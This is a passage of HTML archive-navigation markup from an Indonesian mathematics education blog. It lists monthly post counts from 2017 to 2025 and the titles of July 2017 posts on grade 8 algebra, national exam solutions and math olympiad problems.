<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2017/07/modul-pengembangan-keprofesian.html'>MODUL PENGEMBANGAN KEPROFESIAN BERKELANJUTAN (PKB)...</a></li>
<li><a href='https://www.danlajanto.com/2017/07/bentuk-aljabar-kelas-8_26.html'>BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/penyederhanaan-bentuk-aljabar-kelas-8.html'>PENYEDERHANAAN BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/faktorisasi-ax2-bx-c-dengan-1.html'>Faktorisasi ax^2 + bx + c dengan a &#8800; 1</a></li>
<li><a href='https://www.danlajanto.com/2017/07/pemfaktoran-bentuk-ax2-bx-c-dengan-1.html'>PEMFAKTORAN BENTUK ax^2 + bx + c dengan a = 1</a></li>
<li><a href='https://www.danlajanto.com/2017/07/pemfaktoran-selisih-kuadrat.html'>PEMFAKTORAN SELISIH KUADRAT</a></li>
<li><a href='https://www.danlajanto.com/2017/07/pemfaktoran-suku-dengan-faktor-yang.html'>PEMFAKTORAN SUKU DENGAN FAKTOR YANG SAMA KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/aturan-operasi-hitung-bentuk-aljabar.html'>ATURAN OPERASI HITUNG BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/sifat-operasi-hitung-bentuk-aljabar.html'>SIFAT OPERASI HITUNG BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/perpangkatan-dan-pembagian-bentuk.html'>PERPANGKATAN DAN PEMBAGIAN BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/perkalian-bentuk-aljabar-kelas-8.html'>PERKALIAN BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/penjumlahan-dan-pengurangan-bentuk.html'>PENJUMLAHAN DAN PENGURANGAN BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/bentuk-aljabar-kelas-8.html'>BENTUK ALJABAR KELAS 8</a></li>
<li><a href='https://www.danlajanto.com/2017/07/pembahasan-un-matematika-smp-2017-unkp_39.html'>PEMBAHASAN UN MATEMATIKA SMP 2017 (UNKP NO 33-40</a></li>
<li><a href='https://www.danlajanto.com/2017/07/pembahasan-un-matematika-smp-2017-unkp_17.html'>PEMBAHASAN UN MATEMATIKA SMP 2017 (UNKP NO 25-32</a></li>
<li><a href='https://www.danlajanto.com/2017/07/pembahasan-un-matematika-smp-2017-unkp.html'>PEMBAHASAN UN MATEMATIKA SMP 2017 (UNKP NO 13-24</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-osp-matematika-smp-tahun-2017.html'>SOAL OSP MATEMATIKA SMP TAHUN 2017 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-un-matematika-smp-2017-unkp.html'>SOAL UN MATEMATIKA SMP 2017 (UNKP( (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-dan-pembahasan-un-matematika-smp.html'>SOAL DAN PEMBAHASAN UN MATEMATIKA SMP 2017 *UNKP) ...</a></li>
<li><a href='https://www.danlajanto.com/2017/07/cara-daftar-akun-quipper-untuk-siswa.html'>CARA DAFTAR AKUN QUIPPER UNTUK SISWA 2017</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-osn-matematika-sma-tingkat_9.html'>SOAL OSN MATEMATIKA SMA TINGKAT NASIONAL 2017  LEN...</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-osn-matematika-smp-tingkat.html'>SOAL OSN MATEMATIKA SMP TINGKAT NASIONAL 2017 (DOW...</a></li>
<li><a href='https://www.danlajanto.com/2017/07/solusi-osn-matematika-smp-tingkat.html'>SOLUSI OSN MATEMATIKA SMP TINGKAT NASIONAL 2017 (D...</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-ktom-2017-download.html'>SOAL KTOM 2017 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2017/07/soal-osn-matematika-sma-tingkat.html'>SOAL OSN MATEMATIKA SMA TINGKAT NASIONAL 2017 DAY ...</a></li>
<li><a href='https://www.danlajanto.com/2017/07/konsep-dasar-perpangkatan-bilangan.html'>KONSEP DASAR PERPANGKATAN BILANGAN BULAT SMP K-13 ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
